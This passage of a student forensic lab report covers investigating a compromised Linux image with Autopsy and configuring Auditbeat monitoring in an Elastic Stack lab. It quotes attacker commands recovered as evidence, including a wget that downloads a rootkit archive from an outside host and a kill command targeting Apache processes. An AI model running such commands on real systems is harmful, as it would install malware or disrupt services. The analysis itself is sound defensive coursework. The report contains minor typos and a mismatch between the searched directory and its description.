

Figure 8.4 shows the website.



Figure 8.5 shows the captured flag.

.

**Attack #3 \*\***

**Save the email addresses that messages were sent to. Save to your Desktop VM in /home/minotaur/evidence/effd26.**

Within Autopsy, mail logs are stored in /var/log/maillog. The email addresses extracted from these logs were saved to /home/minotaur/evidence/effd26 using the vi command. Figures 8.6 and 8.7 illustrate the list of email addresses, captured flags, the file path, and the contents associated with this investigation.



Figure 8.6 displays the captured flag and email addresses list.



Figure 8.7 shows the file path and its contents.

**Attack ** #4 \*\***

**Part 1: Save the wget commands used to download rootkits. Save to your Desktop VM in /home/minotaur/evidence/864e48.**

Autopsy is a forensic tool used to view files that have been deleted. While it provides an "All Deleted Files" feature, browsing through these files may not be the most efficient method for finding relevant information, especially considering the primary interest is in recovering lost log files in ASCII human-readable format. As an alternative approach, the following steps are suggested:

Alternative Approach: Extracting Unallocated Data and Keyword Search

Extract Unallocated Data:

using the command **blkls -A evidence/hda1.img | strings > evidence/unallocated**, unallocated data from the evidence image is extracted and saved to a file (evidence/unallocated).

Keyword Search:

A keyword search is performed on the unallocated data to identify relevant log messages using the command grep "wgt" evidence/unallocated.

The output of the wgt commands is as follows:

wget geocities.com/mybabywhy/rk.tar.gza

This output is saved to the file /home/minotaur/evidence/864e48 using the vi command.

Figures 8.8 and 8.9 illustrate the commands used, display the content of the 864e48 file, and showcase the captured flag.



Figure 8.8 displays the captured flag and vi command.



Figure 8.9 shows the commands.

**Attack 4 part 2: What country is the attacker likely from?**

Based on the web addresses that the attacker used, there is a potential indication that the attacker is from Romania. This inference is drawn from the web address 'www.lugojteam.as.ro,' which includes the country code top-level domain (ccTLD) '.ro' associated with Romania (Gandi.net, n.d.).

The '.ro' in the domain name represents the ccTLD for Romania. Each country has its own unique ccTLD, and '.ro' specifically corresponds to Romania.

Figures 8.9 and 8.9.1 display the web addresses and the captured flag.



Figure 8.9.1 displays the captured flag alongside the domain name of the website.

**LogBook Questions**

**What is the attacker attempting to do with these commands?**

**ps aux | grep apache**

**kill -9 21510 21511 23289 23292 23302**

The attacker is likely trying to forcefully terminate Apache processes using the kill command with the SIGKILL signal. This action could be an attempt to disrupt the normal operation of the Apache web server, potentially causing a denial of service (DoS) attack or trying to exploit vulnerabilities associated with Apache. It's essential to investigate further to understand the context and motivations behind these actions.

**What sorts of information was emailed?**

The extracted information was opened for viewing using 'less evidence/unallocated.' ":" was pressed, and then "/To:" was typed to retrieve the list of all email recipients. It seems that the emailed information contains details related to system administration and logs.

Figure 8.9.2 will present a list of all email recipients along with the associated information that has been sent.



Figure 8.9.2

**Given what we have learned about this system during timeline analysis, what is suspicious about Syslog restarting on August 10th? Was the system actually restarted at that time?**  
  
According to the contents of the boot.log file, what is suspicious about the syslog restarting on August 10th is that prior to the restart, syslogd was successfully shut down, but klogd did not shut down properly. Subsequent lines then report that both syslogd and klogd shutdowns failed, and there are also indications of issues with other services such as SSH (sshd) and the Apache HTTP server (httpd) during shutdown and startup.

Figure 8.9.3 will present the contents of the boot.log.



Figure 8.9.3

**Log management, Security information and event management (SIEM), and Elastic (ELK) Stack lab**

**Attack 1: part 1**   
**An attempt to edit a config file is coming, configure Elastic Stack recursive directory monitoring and let it happen. You will use Elastic Stack logs to track down the file that changed.**

Elastic Stack is an open-source suite known for its popular search and analytics platforms. It can be used as the backbone of a Security Information and Event Management (SIEM) solution. To configure recursive directory monitoring in Elastic Stack, Auditbeat is employed to create rules. Auditbeat, developed by Elastic, is utilized for monitoring processes running, packages installed, and users changing passwords (Google Docs, n.d.).

When the Auditd module is loaded, it searches for configuration files. A file was created using the vi command as follows:

**sudo vi /etc/auditbeat/audit.rules.d/monitor.conf**

A rule **(-w /etc/ -p wa -k config_change)** was added to the file to monitor any changes directly in the /etc/ directory.

Breaking down the rule:

-w /etc/: Specifies the path to the directory being watched.

-p wa: Monitors write access (w) and changes to file attributes (a) in the specified directory.

-k config_change: Assigns a key (config_change) to track changes related to configuration files.

Then auditbeat reloaded using the following command to include a confgured rule :

sudo service auditbeat restar

Hackerbot activated by typing “ready” and A flag has been inserted into a random file in /etc/ directory.

To find the flag A **sudo find /home -type f -exec grep -l 'flag' {} +** command was used to find files that were changed and grep for the presence of the term 'flag' within them.   
This find command recursively searches for files (-type f) in the /etc/ directory and its subdirectories. The -exec flag is used to execute the grep -l 'flag' command on each file found.

Figure 9.1 showcases the configured rules, while Figure 9.2 provides a comprehensive view of the executed command, presenting a list of files identified during the search along with the captured flags. Figure 9 presents a Hackerbot-captured flag.



Figure 9.1 display the configured rules

* **OpenAI (2023). ChatGPT. [online] chat.openai.com. Available at:** [**https://chat.openai.com/**](https://chat.openai.com/)**.**
* **ieeexplore.ieee.org. (n.d.). PolyUnpack: Automating the Hidden-Code Extraction of Unpack-Executing Malware | IEEE Conference Publication | IEEE Xplore. [online] Available at: https://ieeexplore.ieee.org/abstract/document/4041175/authors#authors [Accessed 10 Dec. 2023].**
* **‌ Iplocation.net. (2020). Available at:** [**https://www.iplocation.net/ip-lookup**](https://www.iplocation.net/ip-lookup)**.**
* **Gandi.net. (n.d.). .ro domain names. [online] Available at: https://www.gandi.net/en-GB/domain/tld/ro [Accessed 11 Dec. 2023].**
* **Google Docs. (n.d.). Security information and event management (SIEM) and Elastic (ELK) Stack lab. [online] Available at: https://docs.google.com/document/d/13fzmV01ju4sTFc9R-Fzr6Ti2zQ5UYSx3ClGrycs9XVA/edit [Accessed 14 Dec. 2023].**